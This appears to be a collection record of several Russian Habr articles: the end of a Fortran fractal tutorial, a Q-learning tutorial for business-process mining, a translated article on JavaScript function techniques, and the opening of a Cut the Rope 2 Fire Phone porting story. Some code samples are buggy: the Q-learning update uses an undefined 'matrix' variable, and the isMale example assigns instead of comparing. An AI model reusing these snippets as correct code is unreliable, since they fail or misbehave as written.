Чтоб было проще в использовании, мы напишем следующую функцию:
```
function myround(a) result(ret)
REAL(8), intent(in) :: a
INTEGER :: ret !Для удобства мы сразу взяли b как 255, сразу приводим к INTEGER и убираем знак.
ret = ABS(INT(a - 255.0_8 * NINT(a / 255.0_8))) !NINT() это функция аналогичная round() в C, т.е. округляем к ближайшему целому
end function myround
program frac
INTEGER :: myround
```
И заменяем присваивание цвета точкам:
```
matrix((x + y * resox) * 3 + 0) = CHAR(myround(iter2 * 7.0_8))
matrix((x + y * resox) * 3 + 1) = CHAR(myround(iter2 * 14.0_8))
matrix((x + y * resox) * 3 + 2) = CHAR(myround(iter2 * 2.0_8))
```
Получается следующее изображение:
**1024x1024**
**upd2**
Т.к. в Fortran'е как и в Ada автоматически выбирается EOL, то под не Unix системами PNM получается неправильным. Дабы этого избежать, придется использовать следующий велосипед:
```
write(8, '(a, a, $)') "P6", char(10)
write(8, '(a,$)') char(10)
write(8, '(I0, a, I0, a, $)') resox, ' ', resoy, char(10)
write(8, '(I0, a, $)') 255, char(10)
write(8, *) matrix
```
#### **Используемая литература**
[en.wikipedia.org/wiki/Fractal](http://en.wikipedia.org/wiki/Fractal)
[en.wikipedia.org/wiki/Julia\_set](http://en.wikipedia.org/wiki/Julia_set)
[en.wikipedia.org/wiki/Mandelbrot\_set](http://en.wikipedia.org/wiki/Mandelbrot_set)
[en.wikipedia.org/wiki/OpenMP](http://en.wikipedia.org/wiki/OpenMP)
[openmp.org/wp/openmp-specifications](http://openmp.org/wp/openmp-specifications/)
[gcc.gnu.org/onlinedocs/gfortran](https://gcc.gnu.org/onlinedocs/gfortran/) | https://habr.com/ru/post/242221/ | null | ru | null |
# Q-Learning в сфере оптимизации бизнес-процессов
Расскажу про алгоритм обучения с подкреплением Q-learning и его применении в сфере майнинга процессов. Алгоритм позволяет оптимизировать бизнес-процесс, превращая его из хаотичного графа, с большим количеством связей и ветвлений, в понятный и однозначный оптимальный путь исполнения.
#### Reinforcement Learning
Reinforcement Learning (RL) - одна из парадигм машинного обучения (ML). Основной задачей RL является обучение агентов, которые принимают решения и взаимодействуют с заданной средой. Оно происходит на основе системы наград, которые поощряют их за успешные решения. Такая формулировка задачи подходит для многих реальных задач – искусственный интеллект в компьютерных играх, контроль трафика, оптимизация путей и другие, в том числе и оптимизация бизнес-процессов, которые состоят из набора решений.
#### Q-Learning
Q-Learning является одним из наиболее простых в реализации RL методов. Он является model-free алгоритмом, то есть не основан на моделях. Некоторые исследователи пытаются дополнить идею с использованием методологии ML. Одним из результатов таких попыток является, например, архитектура Deep Q Networks. В данной статье рассматривается классический Q-learning.
Важной предпосылкой для такой оптимизации является Марковское свойство – каждое действие зависит исключительно от предыдущего. Это позволяет принимать решения на основе нескольких состояний, а не всего пути.
Обучение основывается на Q-таблице, которая для каждого состояния s и каждого возможного действия из этого состояния a хранит Q-значения. Q-таблица инициализируется нулями и заполняется в процессе обучения.
Заполнение таблицы происходит на основе решений агентов. Они могут выбирать действия с помощью exploitation и exploration. В режиме exploitation агенты выбирают действие с максимальным Q-значением:
При exploration действие выбирается случайно. Выбранным действием агент переходит в следующее состояние s’. Случайные выборы позволяют заполнять новые части таблицы.
Выбор между режимами происходит случайно. На практике вероятность exploitation устанавливают более высокой.
Обновление Q-таблицы происходит по формуле:
Выражение в квадратных скобках называется Temporal Difference. Оно включает в себя:
1. R(s, a) - награду за действие a в состоянии s
 - максимальное по всем действиям a’
2. Q-значение в следующем состоянии s’. Выбор s’ происходит по описанной выше логике.
Будущие значения дисконтируются с коэффициентом
 – таким образом близкие награды более важны, чем далекие, и результатом оптимизации является кратчайший путь до наибольшего значения.
#### Пример
Рассмотрим простой пример. Мы хотим найти кратчайший путь из вершины, а (отмечена зеленым) в вершину d (отмечена красным) на некотором графе G:
Рисунок 1. Граф GЗадаем вознаграждения: прохождение через существующее ребро будет стоить 15 единиц, а попадание в финальную вершину d – 999 единиц. При попадании в вершину d проход по графу будет останавливаться. Для простоты будет предполагать
Составим таблицу наград для агента:
Таблица 1. Таблица наградИнициализируем Q-таблицу нулями:
Таблица 2. Q-таблицаПервый проход фактически случаен. Пусть выбран путь . Из-за нулевых Q значений агент заполняет таблицу значениями наград.
![Q_0 (a,b)=Q_(-1) (a,b)+[R(a,b)+γ 〖 max┬(a^' ) Q(b,a^' )〗〖-Q_(-1) (a,b)]=0+[15+γ×0-0]=15〗](https://habrastorage.org/getpro/habr/upload_files/4ba/e12/39d/4bae1239d03e49fa169cb3680cda3431.svg)![Q_0 (b,d)=Q_(-1) (b,d)+[R(b,d)+γ 〖 max┬(a^' ) Q(d,a^' )〗〖-Q_(-1) (b,d)]=0+[999+γ×0-0]=999〗](https://habrastorage.org/getpro/habr/upload_files/657/cfa/aeb/657cfaaebbfdf0ae2fa150fa5c21e070.svg)Таблица 3. Первые Q-значения для пути Далее при exploitation агенты выбирают путь .
![Q_1 (a,b)=15+[15+0.8×999-15]=814,2](https://habrastorage.org/getpro/habr/upload_files/cd4/fad/8ec/cd4fad8ece3b6f85f2a628e6e620af28.svg)![Q_1 (b,d)=999+[999+0.8×0-999]=999](https://habrastorage.org/getpro/habr/upload_files/cb1/694/a38/cb1694a38fd25b6ad2788df5fcef18b3.svg)Ко второй итерации Q-значения сходятся.
![Q_2 (a,b)=814.2+[15+0.8×999-814.2]=814.2+0=814.2](https://habrastorage.org/getpro/habr/upload_files/339/ec8/780/339ec878089d7ba510e64a351dadba92.svg)![Q_2 (b,d)=999+[999+0.8×0-999]=999](https://habrastorage.org/getpro/habr/upload_files/aa2/a5b/317/aa2a5b3172a2622bb780aef2d5a5f8a4.svg)Таблица 4. Итоговые Q-значения пути При случайном выборе пути его значения сходятся таким же образом.
Далее агент выбирает случайно путь . Тогда значение (a, d) заполняется следующим образом:
![Q_t (a,d)= 0+[999+γ×0-0]=999](https://habrastorage.org/getpro/habr/upload_files/031/aef/4d3/031aef4d374b321a8d912d9c04fdd298.svg)Таблица 5. Итоговые значения Q-таблицыВ режиме exploitation агент будет выбирать переход .
Значения таблицы сошлись. Для поиска оптимального пути надо из вершины a через максимальные Q-значения прийти в вершину d.
Оптимальный путь - .
Финальный граф выглядит так:
Рисунок 2. Граф G с учетом Q-значений*Недостижимые вершины и циклы*
Недостижимые вершины можно исключать на этапе выбора действия или выучить их с помощью отрицательных наград. На этапе exploitation агенты не будут проходить через несуществующие ребра за счет их низкого Q-значения. Дополнительно, в задачах часто вводится штраф за циклы в пути.
#### Python реализация
Для начала необходимо создать матрицу Q-значений и матрицу наград. Для демонстрации утверждений выше добавим в граф G цикл в вершине a – назовем его G’.
Рисунок 3. Graph G'
```
import numpy as np
# Дизайн наград
cycle_fine = -60 # Штраф за цикл
absence_fine = -999 # Штраф за несуществующий переход
step_reward = 15 # Награда за существующий переход
finish_reward = 999 # Награда за завершение
# Матрица ребер графа
adjacency_matrix = np.array([[1, 1, 1, 1],
[0, 0, 0, 1],
[0, 0, 0, 1],
[0, 0, 0, 0]])
# Инициализируем обе матрицы нулями
reward_matrix = np.zeros_like(adjacency_matrix)
q_matrix = np.zeros_like(adjacency_matrix) # Заполняется алгоритмом
# Заполняем матрицу наград
mask = (adjacency_matrix != 0)
# Заполняем наградой за прохождение существующие ребра
reward_matrix[mask] = step_reward
# Заполняем значениями существующие переходы в финальное состояние
reward_matrix[:, -1][mask[:, -1]] = finish_reward
# Заполняем несуществующие переходы штрафом за отсутствие
reward_matrix[~mask] = absence_fine
# Заполняем имеющиеся циклы штрафом за циклы, циклы которых нет в adjacency_matrix заполняем штрафом за отсутствие
diagonal_mask = np.diagonal(adjacency_matrix != 0)
diagonal_values = cycle_fine * diagonal_mask
diagonal_values += absence_fine * ~diagonal_mask
np.fill_diagonal(reward_matrix, diagonal_values)
Результат выполнения:
array([[ -60, 15, 15, 999],
[-999, -999, -999, 999],
[-999, -999, -999, 999],
[-999, -999, -999, -999]])
Далее матрицу наград и Q-матрицу можно подать в алгоритм обучения.
# Обучение
# Заполняем Q-значения
import random
epochs = 1000
eps = 0.2 # Доля exploration
alpha = 1 # Скорость обучения
gamma = 0.8 # Коэффициент дисконтирования
num_states = reward_matrix.shape[1] - 1
for i in range(epochs): # Количество прогонов
# Засчитываем окончание, когда происходит переход в последний столбец таблицы
state = 0
while state != num_states:
eps_hat = random.uniform(0, 1) # Случайная величина, на основе которой выбирается режим
if eps_hat < eps:
# Exploration
action = np.random.choice(range(0, num_states + 1))
else:
# Exploitation
action = np.argmax(q_matrix[state, :])
# Заполняем Q-таблицу в соответствии с формулой
q_matrix[state, action] += alpha * (reward_matrix[state, action] + \
gamma * np.max(q_matrix[action, :]) \
- matrix[state, action])
state = action
После 1000 итераций матрица сошлась:
array([[ 739, 814, 814, 999],
[-199, -199, -199, 999],
[-199, -199, -199, 999],
[ 0, 0, 0, 0]])
```
Получаем граф, который выглядит следующим образом:
Рисунок 4. Граф G' с Q-значениямиЧтобы найти оптимальный путь сделаем проход по максимальным значениям Q-матрицы.
```
state = 0
print(state, end = "->")
while state != num_states:
action = np.argmax(q_matrix[state, :])
print(action, end = "->")
state = action
print("end")
0->3->end
```
Вывод 0 -> 3 соответствует пути , который является оптимальным решением задачи.
#### Process Mining
Одним из основных методов майнинга процессов является представление лога в виде графа процесса. Лог – набор данных, который содержит некоторое количество описаний выполнения одного и того же процесса. Лог содержит стадии процесса, время выполнения отдельных стадий, время между стадиями, исполнителя и другие характеристики процесса.
Графы бизнес-процесса выглядят крайне запутано – имеют большое количество связей, вершин, циклов и бутылочных горлышек (стадий, которые могут замедлять процесс). В виде графа процесс может быть подан в Q-learning. Наиболее простой случай – поиск кратчайшего пути в процессе. Такой алгоритм, например, реализован в программной среде SberPM. Развить алгоритм можно через использование времени выполнения ребра или других признаков в наградах.
Q-learning достаточно тяжелый с вычислительной точки зрения – его вычислительная сложность
Он может быть заменен на более легковесные алгоритмы для поиска кратчайшего пути. Q-learning однако создает матрицу с наградами, которая может быть использована для представления субоптимальных, но близких к оптимуму ветвей процесса или нескольких оптимумов. | https://habr.com/ru/post/658909/ | null | ru | null |
# Функции в JavaScript: секреты, о которых вы не слышали
### О чем должен знать каждый профессиональный программист JavaScript
> **Привет, Хабр! Будущих студентов курса** [**"JavaScript Developer. Professional"**](https://otus.pw/fGDy/) **приглашаем принять участие в открытом вебинаре на тему** [**"Делаем интерактивного Telegram бота на NodeJs"**](https://otus.pw/ZFs3/)**.**
>
> А также делимся традиционным переводом полезной статьи.
>
>

---
Функции умеет писать каждый программист. Их часто называют объектами первого класса, потому что это ключевая концепция JavaScript. Но умеете ли вы использовать их эффективно?
Сегодня я дам несколько советов для продвинутой работы с функциями. Надеюсь, они вам пригодятся. В статье несколько разделов:
* Чистые функции
* Функции высшего порядка
* Кэширование функций
* Ленивые функции
* Каррирование
* Композиция функций
### Чистые функции
#### Что такое чистая функция?
Функция называется чистой, если соблюдаются оба следующих условия:
* для одних и тех же аргументов она возвращает одно и то же значение;
* во время выполнения функции не возникает побочных эффектов.
Пример 1
```
function circleArea(radius){
return radius * radius * 3.14
}
```
Если передавать в функцию одно и то же значение радиуса, она каждый раз будет возвращать одинаковый результат. Кроме того, при выполнении этой функции ничего не происходит за ее пределами. Поэтому эта функция является чистой.
Пример 2
```
let counter = (function(){
let initValue = 0
return function(){
initValue++;
return initValue
}
})()
```

Эта функция-счетчик каждый раз будет возвращать разные результаты, поэтому чистой она не является.
Пример 3
```
let femaleCounter = 0;
let maleCounter = 0;
function isMale(user){
if(user.sex = 'man'){
maleCounter++;
return true
}
return false
}
```
Если в функцию `isMale` из третьего примера передавать одно и то же значение аргумента, она будет возвращать один и тот же результат, но у нее есть побочные эффекты. В этом случае побочным эффектом будет изменение значения глобальной переменной maleCounter, то есть эта функция также не является чистой.
### Зачем нужны чистые функции?
Зачем нам выделять чистые функции среди остальных? У них много преимуществ. Используя чистые функции, можно писать более качественный код.
1.Чистые функции более понятны, их легко читать.
Чистые функции всегда выполняют конкретную задачу и возвращают точный результат. Они существенно повышают читаемость кода и упрощают написание документации.
2.Компилятору проще оптимизировать чистые функции.
Рассмотрим фрагмент кода.
```
for (int i = 0; i < 1000; i++){
console.log(fun(10));
}
```
Если функция `fun` не является чистой, то вызов `fun(10)` придется совершить 1000 раз.
Но если `fun` будет чистой функцией, компилятор сможет оптимизировать код перед выполнением. Оптимизированный код может выглядеть, например, так.
```
let result = fun(10)
for (int i = 0; i < 1000; i++){
console.log(result);
}
```
3. Чистые функции проще тестировать.
Тестирование чистых функций можно выполнять без учета контекста. При написании модульных тестов для чистой функции достаточно передать ей входное значение и с помощью assert проверить, соответствует ли результат выполнения функции нашим требованиям.
Рассмотрим простой пример. Чистая функция принимает в качестве аргумента числовой массив и увеличивает каждый элемент массива на 1.
```
const incrementNumbers = function(numbers){
// ...
}
```
Нам достаточно написать всего лишь вот такой модульный тест:
```
let list = [1, 2, 3, 4, 5];
assert.equals(incrementNumbers(list), [2, 3, 4, 5, 6])
```
Если функция не является чистой, то нужно учитывать множество внешних факторов, а это задача не из легких.
### Функции высшего порядка
Что такое функция высшего порядка?
Функция высшего порядка отвечает хотя бы одному из следующих критериев:
* принимает одну или несколько функций в качестве аргументов;
* возвращает другую функцию в качестве результата.
Использование функций высшего порядка повышает гибкость кода, благодаря чему мы можем сделать его лаконичным и эффективным.
Представим, что у нас есть массив целых чисел и нам нужно создать новый массив. Новый массив имеет столько же элементов, что и первоначальный, а значение каждого элемента нового массива в два раза больше значения соответствующего элемента первоначального массива.
Без функций высшего порядка мы бы написали такой код:
```
const arr1 = [1, 2, 3];
const arr2 = [];
for (let i = 0; i < arr1.length; i++) {
arr2.push(arr1[i] * 2);
}
```
В JavaScript у объекта массива есть метод `map()`.
> С помощью метода `map`**(callback)** мы создаем новый массив, элементы которого являются результатами **вызова заданной функции** для каждого элемента первоначального массива.
>
>
```
const arr1 = [1, 2, 3];
const arr2 = arr1.map(function(item) {
return item * 2;
});
console.log(arr2);
```
Функция `map` — это функция высшего порядка.
Правильное использование функций высшего порядка повышает качество кода, поэтому в них стоит хорошенько разобраться. Все следующие разделы посвящены функциям высшего порядка.
Кэширование функций
-------------------
Допустим, у нас есть следующая чистая функция:
```
function computed(str) {
// Suppose the calculation in the funtion is very time consuming
console.log('2000s have passed')
// Suppose it is the result of the function
return 'a result'
}
```
Для повышения быстродействия программы мы хотим кэшировать результат выполнения функции, чтобы при последующих вызовах функции с теми же параметрами она уже не выполнялась, а результат возвращался непосредственно из кэша. Как этого добиться?
Мы можем написать функцию `cached` и обернуть в нее нужную нам функцию. Кэширующая функция принимает в качестве аргумента функцию, результат которой мы хотим получить, и возвращает новую функцию, заключенную в обертку. Внутри функции `cached` мы можем кэшировать результат предыдущего вызова функции, записав его в `Object` или `Map`.
```
function cached(fn){
// Create an object to store the results returned after each function execution.
const cache = Object.create(null);
// Returns the wrapped function
return function cachedFn (str) {
// If the cache is not hit, the function will be executed
if ( !cache[str] ) {
let result = fn(str);
// Store the result of the function execution in the cache
cache[str] = result;
}
return cache[str]
}
}
```
Рассмотрим пример:
Ленивые функции
---------------
В теле функции иногда содержатся условные операторы, которые выполняются только один раз.
Мы можем повысить быстродействие программы, «удалив» такие операторы после первого выполнения, чтобы функции больше не приходилось выполнять их при последующих вызовах. В этом и заключается сущность ленивых функций.
Например, нам нужно написать функцию `foo,` которая будет всегда возвращать объект `Date`, полученный при первом вызове функции.
```
let fooFirstExecutedDate = null;
function foo() {
if ( fooFirstExecutedDate != null) {
return fooFirstExecutedDate;
} else {
fooFirstExecutedDate = new Date()
return fooFirstExecutedDate;
}
}
```
При каждом вызове этой функции необходимо проверять выполнение заданного условия. Если условие очень сложное, это может замедлить работу программы. Вот тут-то нам и пригодится концепция ленивой функции для оптимизации кода.
Можно записать функцию так:
```
var foo = function() {
var t = new Date();
foo = function() {
return t;
};
return foo();
}
```
После первого выполнения мы заменим первоначальную функцию новой. При последующих вызовах этой функции условие уже не будет проверяться — и код будет работать быстрее.
Теперь рассмотрим более практический пример.
При добавлении к элементу событий DOM необходимо обеспечить кросс-браузерную совместимость, в том числе с браузером IE. Для этого нужно определить среду браузера:
```
function addEvent (type, el, fn) {
if (window.addEventListener) {
el.addEventListener(type, fn, false);
}
else if(window.attachEvent){
el.attachEvent('on' + type, fn);
}
}
```
При каждом вызове функции `addEvent` нужно проверять выполнение условия. Используя ленивые функции, это можно сделать так:
```
function addEvent (type, el, fn) {
if (window.addEventListener) {
addEvent = function (type, el, fn) {
el.addEventListener(type, fn, false);
}
} else if(window.attachEvent){
addEvent = function (type, el, fn) {
el.attachEvent('on' + type, fn);
}
}
addEvent(type, el, fn)
}
```
Одним словом, если внутри функции есть условие, которое нужно проверять только один раз, мы можем оптимизировать код, написав ленивую функцию. После первой проверки первоначальная функция заменяется новой функцией, которая пропускает этап проверки условия.
Каррирование функций
--------------------
Каррирование — это техника трансформации функции с *несколькими аргументами* в последовательность функций с одним аргументом.
То есть вместо того, чтобы принять все аргументы одновременно, функция сначала принимает первый аргумент и возвращает другую функцию, которая принимает второй аргумент; вторая функция в свою очередь принимает третий аргумент — и так до тех пор, пока не будут обработаны все аргументы.
Для чего это нужно?
* Каррирование позволяет избежать многократной передачи одной и той же переменной.
* Оно позволяет создавать функции высшего порядка. Оно существенно упрощает обработку событий.
* Небольшие фрагменты кода легко изменять и использовать повторно.
Рассмотрим простую функцию `add`. Она принимает три операнда в качестве аргументов и возвращает их сумму.
```
function add(a,b,c){
return a + b + c;
}
```
Вы можете передать в функцию слишком мало аргументов (и получить ошибочные результаты) или, наоборот, слишком много аргументов (тогда лишние аргументы будут проигнорированы).
```
add(1,2,3) --> 6
add(1,2) --> NaN
add(1,2,3,4) --> 6 //Extra parameters will be ignored.
```
Как каррировать эту функцию?
*Код:*
```
function curry(fn) {
if (fn.length <= 1) return fn;
const generator = (...args) => {
if (fn.length === args.length) {
return fn(...args)
} else {
return (...args2) => {
return generator(...args, ...args2)
}
}
}
return generator
}
```
*Пример:*
Композиция функций
------------------
Предположим, нам надо написать функцию, которая работает так:
> вводим `bitfish`, в результате получаем `HELLO, BITFISH`
>
>
Как видите, функция выполняет две задачи:
* конкатенация строк;
* перевод строки в верхний регистр.
Для этого можно написать следующий код:
```
let toUpperCase = function(x) { return x.toUpperCase(); };
let hello = function(x) { return 'HELLO, ' + x; };
let greet = function(x){
return hello(toUpperCase(x));
};
```
В этом примере всего два этапа, поэтому в функции приветствия (`greet`) ничего сложного нет. Но если бы операций было больше, вызов функции `greet` содержал бы больше вложенных элементов и выглядел бы примерно так: `fn3(fn2(fn1(fn0(x))))`.
Для решения проблемы можно написать функцию `compose`, единственным предназначением которой будет композиция функций:
```
let compose = function(f,g) {
return function(x) {
return f(g(x));
};
};
```
Таким образом, функцию `greet` можно реализовать через функцию `compose`:
```
let greet = compose(hello, toUpperCase);
greet('kevin');
```
При объединении двух функций в одну посредством `compose` код будет выполняться справа налево, а не изнутри наружу, что повышает его читаемость.
Однако сейчас функция `compose` поддерживает только два параметра, а нам нужна функция, которая сможет принимать любое количество параметров.
В известном проекте с открытым исходным кодом [underscore](https://underscorejs.org/) функция compose реализована следующим образом.

```
function compose() {
var args = arguments;
var start = args.length - 1;
return function() {
var i = start;
var result = args[start].apply(this, arguments);
while (i--) result = args[i].call(this, result);
return result;
};
};
```
Используя композицию функций, можно оптимизировать логические связи между функциями, улучшить читаемость кода и упростить его дальнейшее расширение и рефакторинг.
---
> - [Узнать подробнее](https://otus.pw/fGDy/) о курсе "JavaScript Developer. Professional".
>
> - Записаться на открытый урок по теме "Делаем интерактивного Telegram бота на NodeJs" можно [здесь](https://otus.pw/ZFs3/)[.](https://otus.pw/Nz75/)
>
> | https://habr.com/ru/post/530214/ | null | ru | null |
# Как Ам Ням из Cut the Rope 2 переселялся на Amazon Fire Phone
*Недавно компания Amazon выпустила новый смартфон Fire Phone, и ZeptoLab поступило предложение модифицировать для него игру Cut the Rope 2. Мы добавили туда поддержку нововведений смартфона, и игра вошла в список предустановленных приложений.*
Девайс приехал к нам задолго до официального релиза. Девкит был помещен в специальный короб, защищавший дизайн устройства от любопытных глаз, и, главное, – от объектива фотокамер. Впрочем, все самое интересное заключалось в «начинке» телефона.

Главная особенность первого смартфона от Amazon – четыре фронтальных камеры, которые следят за глазами пользователя и передают данные об их положении в программы. Это создает ложный 3D-эффект: можно слегка поворачивать изображение на экране взглядом, «оживляя» иконки и другие элементы интерфейса. Особенно сильное впечатление производит просмотр карт: здания приобретают объем, и их можно рассмотреть с любой стороны, просто передвигая взгляд по экрану.
